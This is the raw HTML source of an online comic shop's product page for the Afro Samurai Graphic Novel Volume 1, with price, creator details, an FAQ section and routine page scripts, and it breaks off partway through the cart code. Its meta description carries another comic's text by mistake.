

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/products/afro-samurai-graphic-novel-volume-1-mature-
body_size: 21277
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Afro Samurai Graphic Novel Volume 1 (Mature)</title>

    <meta name="title" content="Buy Afro Samurai Graphic Novel Volume 1 (Mature) | The Dragons Lair">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Afro Samurai Graphic Novel Volume 1 (Mature)">
    <meta property="og:type" content="website">
    <meta property="og:description" content="NEW DIRECTOR&#39;S CUT EDITION OF THE OUT-OF-PRINT CULT CLASSIC BOOK!  FEATURES A SPECIALLY COMMISSIONED COVER AND A BRAND-NEW FOREWORD BY TAKASHI OKAZAKI!  IN A FEUDAL, FUTURISTIC JAPAN, SAMURAI BATTLE TO BECOME NO.1 AND RULE THE WORLD, BUT WHEN HIS FATHER, WHO HOLDS THE COVETED POSITION, IS CHALLENGED AND KILLED, THE YOUNG AFRO SAMURAI VOWS VENGEANCE.">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/2ea7f0c9-e5eb-4275-8bb9-47025efc3587.jpg">
    <meta property="og:url" content="https://stores.comichub.com/dragonslair/products/afro-samurai-graphic-novel-volume-1-mature-?sId=5c9bf3db-e629-49cc-87b1-472327a3e992">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/dragonslair">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/dragonslair/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/dragonslair">
										<img src="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/dragonslair/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/dragonslair/SignUp">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_createacicon.png' alt="The Dragons Lair Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/dragonslair/SignIn">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_signinicon.png' alt="The Dragons Lair  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/dragonslair/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/dragonslair/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/dragonslair/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/dragonslair/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/dragonslair/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/dragonslair/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/dragonslair">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/dragonslair/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Afro Samurai Graphic Novel Volume 1 (Mature)</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/dragonslair"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/dragonslair/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Afro Samurai Graphic Novel Volume 1 (Mature)"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/2ea7f0c9-e5eb-4275-8bb9-47025efc3587.jpg" alt="Afro Samurai Graphic Novel Volume 1 (Mature)">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Afro Samurai Graphic Novel Volume 1 (Mature)</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Takashi Okazaki</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Titan Publishing</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Afro Samurai Graphic Novel Volume 1 (Mature)</h4>
                                        <p>  NEW DIRECTOR'S CUT EDITION OF THE OUT-OF-PRINT CULT CLASSIC BOOK!  FEATURES A SPECIALLY COMMISSIONED COVER AND A BRAND-NEW FOREWORD BY TAKASHI OKAZAKI!  IN A FEUDAL, FUTURISTIC JAPAN, SAMURAI BATTLE TO BECOME NO.1 AND RULE THE WORLD, BUT WHEN HIS FATHER, WHO HOLDS THE COVETED POSITION, IS CHALLENGED AND KILLED, THE YOUNG AFRO SAMURAI VOWS VENGEANCE.</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/dragonslair/Brands/Product/afro-samurai">

                                                        <span>
                                                            Afro Samurai
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/dragonslair/Publisher/Product/titan-publishing_FB8A48">Titan Publishing</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/dragonslair/Genre/Product/science-fiction">


                                                        Science Fiction

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/dragonslair/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Artist/Product/takashi-okazaki_40EB57">
                                                                <span>Takashi Okazaki</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Artist/Product/takashi-okazaki_40EB57">
                                                                <span>Takashi Okazaki</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/dragonslair/Writers/Product/takashi-okazaki_40EB57">

                                                                <span>Takashi Okazaki</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Afro Samurai Graphic Novel Volume 1 (Mature)</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Afro Samurai Graphic Novel Volume 1 (Mature)" cost at The Dragons Lair?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Afro Samurai Graphic Novel Volume 1 (Mature)" at The Dragons Lair is USD $19.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot; is associated with the Afro Samurai brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Afro Samurai Graphic Novel Volume 1 (Mature)"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Afro Samurai Graphic Novel Volume 1 (Mature)" is  Titan Publishing.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot; is Science Fiction.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Afro Samurai Graphic Novel Volume 1 (Mature)" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Afro Samurai Graphic Novel Volume 1 (Mature)" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot; is Takashi Okazaki. The cover artist is Takashi Okazaki.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Afro Samurai Graphic Novel Volume 1 (Mature)&quot; is Takashi Okazaki.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Afro Samurai Graphic Novel Volume 1 (Mature) cost at The Dragons Lair?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Afro Samurai Graphic Novel Volume 1 (Mature) at The Dragons Lair is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Afro Samurai Graphic Novel Volume 1 (Mature) associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Afro Samurai Graphic Novel Volume 1 (Mature) is associated with the Afro Samurai brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Afro Samurai Graphic Novel Volume 1 (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Titan Publishing the publisher of Afro Samurai Graphic Novel Volume 1 (Mature)."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Afro Samurai Graphic Novel Volume 1 (Mature)? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Afro Samurai Graphic Novel Volume 1 (Mature) is Science Fiction."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Afro Samurai Graphic Novel Volume 1 (Mature) fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Afro Samurai Graphic Novel Volume 1 (Mature) falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Afro Samurai Graphic Novel Volume 1 (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Afro Samurai Graphic Novel Volume 1 (Mature) are Takashi Okazaki. The cover artist is Takashi Okazaki."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Afro Samurai Graphic Novel Volume 1 (Mature)?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Afro Samurai Graphic Novel Volume 1 (Mature) is Takashi Okazaki."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/dragonslair/Products/afro-samurai-graphic-novel-volume-1-mature-" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="afro-samurai-graphic-novel-volume-1-mature-" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/dragonslair" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
                    <input type="button" id="Cancelbtn" class="btn btn-default popupbtnDefoult" value="Cancel" onclick="HideLightBox()" />



                    <br>
                </form>

            </div>


        </div>

    </div>
</div>



<div class="lightbox" id="lightboxMaxLimiteMessage">
    <div class="modal-dialog" role="document">
        <div class="modal-content" style="margin-top:12%">
            <div style="margin: 5% auto;">
                <div class="popup_page" style="border:none;">
                    <div id="educatornumberdiv2">
                        <form>

                            <span id="lblmaxlimitmessage">At the managers discretion, some items are limited to 1 per customer. Contact the store to confirm multiple issues are allowed before continuing</span>

                            <br>
                            <input type="button" class="btn redbtn yesnobtn" value="Ok" onclick="HideLightBoxMaxLimitMeg()" />
                            <br>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>





<script type="application/ld+json">
    {"@context":"https://schema.org", "@type":"Product", "name":"Afro Samurai Graphic Novel Volume 1 (Mature)" , "description":"NEW DIRECTOR&#39;S CUT EDITION OF THE OUT-OF-PRINT CULT CLASSIC BOOK!  FEATURES A SPECIALLY COMMISSIONED COVER AND A BRAND-NEW FOREWORD BY TAKASHI OKAZAKI!  IN A FEUDAL, FUTURISTIC JAPAN, SAMURAI BATTLE TO BECOME NO.1 AND RULE THE WORLD, BUT WHEN HIS FATHER, WHO HOLDS THE COVETED POSITION, IS CHALLENGED AND KILLED, THE YOUNG AFRO SAMURAI VOWS VENGEANCE.", "url":"https://stores.comichub.com/dragonslair/Product/afro-samurai-graphic-novel-volume-1-mature-","image":"https://comichub.blob.core.windows.net/low/2ea7f0c9-e5eb-4275-8bb9-47025efc3587.jpg" ,"offers":{ "@type":"Offer","priceCurrency":"USD","price":"USD 19.99","availability":"https://schema.org/InStock"},"category":"Graphic Novels"}
</script>

<style>
    .pro_img {
        color: white;
    }

    .legacy {
        color: white;
    }

    .pro_content li a {
        color: #3343b7 !important;
    }

    #imageSlider img {
        height: 166px;
    }

    .breadcrumb {
        font-size: 16px;
        padding: 12px 12px 8px 12px;
    }

    .active img {
        border: 0px !important;
    }

    .newgreentbtn {
        height: 40px;
        background-color: #008000;
        width: 80%;
        margin: 0 auto;
        color: #fff !important;
        padding: 10px 10px 10px 10px;
        text-align: center;
        background-color: green;
        border: 1px solid green;
        line-height: 20px !important;
    }
</style>


    <script>
        var Total = 1;
        
        var IsMaxlimitItem = "False";
        var Type = "0";
        var maxlimitItemQty = parseInt("0");
        var userUsedQty = parseInt("0");
        var CustomerId = "";






        function Add(quantity) {

            if (quantity > parseInt($("#TotalItem").val())) {



                var maxlimitItemQty_Local = maxlimitItemQty;
                //if (CustomerId != null && CustomerId != "" && Type == "2" && IsMaxlimitItem == "True") {
                if (CustomerId != null && CustomerId != "" && IsMaxlimitItem == "True") {
                    maxlimitItemQty_Local = maxlimitItemQty_Local - userUsedQty;
                }


                //if (Type == "2" && IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                if (IsMaxlimitItem == "True" && (parseInt($("#TotalItem").val()) + 1) > maxlimitItemQty_Local) {
                    $("#lightboxMaxLimiteMessage").show();
                }
                else {


                    Total = parseInt($("#TotalItem").val()) + 1;
                    $("#TotalItem").val(Total);

                }

            }


        }

        function Sub() {
            Total = parseInt($("#TotalItem").val()) - 1;
